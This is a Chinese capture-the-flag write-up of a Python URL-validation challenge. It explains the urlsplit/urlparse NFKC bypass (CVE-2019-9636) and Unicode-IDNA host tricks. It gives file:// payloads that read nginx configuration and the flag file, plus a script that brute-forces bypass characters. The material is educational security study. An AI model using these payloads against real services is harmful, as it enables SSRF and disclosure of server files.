







每天一题,记录学习

题目直接给了源码
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
</code>
<!-- Dont worry about the suctf.cc. Go on! -->
<!-- Do you know the nginx? -->
知识点
1、CVE-2019-9636:urlsplit不处理NFKC标准化
2、nginx重要文件的位置
3、url中的unicode漏洞引发的域名安全问题(19年black hat中的一个议题)
方法一(非预期)
python 中 urlparse 和 urlsplit 模块介绍
首先注意到的就是三个 if 判断,分别被 urlparse 和 urlsplit 处理,那这就要知道这两个的区别了
urlsplit是拆分,而urlparse是解析,所以urlparse更为细致
区别
urlsplit函数在分割的时候,path和params属性是在一起的
from urllib.parse import urlsplit, urlparse
url = "https://username:password@www.baidu.com:80/index.html;parameters?name=tom#example"
print(urlsplit(url))
"""
SplitResult(
scheme='https',
netloc='username:password@www.baidu.com:80',
path='/index.html;parameters',
query='name=tom',
fragment='example')
"""
print(urlparse(url))
"""
ParseResult(
scheme='https',
netloc='username:password@www.baidu.com:80',
path='/index.html',
params='parameters',
query='name=tom',
fragment='example'
)
"""
这里做个实验,对源码做了一点改动帮助分析

可以看见这样是不能通过前两个 if 判断的
但是假如 URL 是这个呢,urlparse 和 urlsplit 又会怎么解析呢,我们再来看看三个 if 的判断结果


可以看到这个时候host 的值都为空,也就成功通过了host != suctf.cc 的条件,然后再第三个判断条件又拼接出 suctf.cc ,成功绕过。
源码暗示了 nginx,这里需要读取nginx的配置文件才能知道 flag 的位置,不了解 nginx 重要文件的存放位置,这里做个记录
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
配置文件目录为:/usr/local/nginx/conf/nginx.conf
payload
用 file 协议读取文件
file:////suctf.cc/usr/local/nginx/conf/nginx.conf
file:////suctf.cc/usr/fffffflag
方法二(预期解)
url中的unicode漏洞引发的域名安全问题
idna与utf-8编码漏洞
U+2100 ℀ ,U+2101 ℁ ,U+2105 ℅, U+2106 ℆, U+FF0F /, U+2047 ⁇, U+2048 ⁈, U+2049 ⁉
U+FE16︖ ,U+FE56 ﹖, U+FF1F ?, U+FE5F ﹟, U+FF03 #, U+FE6B ﹫, U+FF20 @
简单来说就是上面这类的 Unicode 字符在经过 Idna 和 utf-8 处理后被解析
比如这个字符 ℆ 在被处理后的结果是 ℆ -> c/u
file://suctf.c℆sr/fffffflag
处理后就是
file://suctf.cc/usr/fffffflag

方法三(跑脚本)
from urllib.parse import urlparse,urlunsplit,urlsplit
from urllib import parse
def get_unicode():
for x in range(65536):
uni=chr(x)
url="http://suctf.c{}".format(uni)
try:
if getUrl(url):
print("str: "+uni+' unicode: \\u'+str(hex(x))[2:])
except:
pass
def getUrl(url):
url = url
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return False
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return False
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False
if __name__=="__main__":
get_unicode()

随便使用其中一个就行,然后URL编码一下


















 416
416











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











